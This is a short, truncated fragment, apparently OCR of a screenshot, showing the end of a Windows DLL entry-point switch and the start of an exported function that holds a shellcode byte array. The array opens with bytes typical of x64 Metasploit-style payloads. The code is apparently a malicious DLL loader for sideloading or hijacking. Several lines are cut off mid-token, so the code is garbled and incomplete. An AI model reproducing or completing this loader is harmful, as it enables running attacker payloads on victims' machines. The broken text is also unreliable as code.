
    case DLL_THREAD_DETACH:

    case DLL_PROCESS_DETACH:

        break;

    }

    return TRUE;

}

extern "C" __declspec(d
spotlessExport() {

	unsigned char shellcode[] = 
"\xfc\x48\x83\xe4\xf0\x
x41\x50\x52\x51\x56\x48